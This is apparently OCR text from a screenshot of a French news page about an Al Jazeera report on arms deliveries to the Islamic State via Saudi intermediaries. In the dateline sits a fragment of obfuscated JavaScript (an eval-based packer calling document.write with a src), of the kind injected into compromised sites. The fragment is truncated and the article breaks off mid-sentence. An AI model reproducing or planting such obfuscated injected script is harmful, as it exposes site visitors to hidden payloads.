
vendredi 7 août 2026 |
Édition française
Livraisons d’armes à l’État Islamique
Doha, eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 28 août (PL) La chaîne de télévision qatarie Al
Jazeera a diffusé l'enquête d'une journaliste bulgare
sur la livraison d'armes à l'État Islamique par divers
moyens et intermédiaires d'Arabie Saoudite et des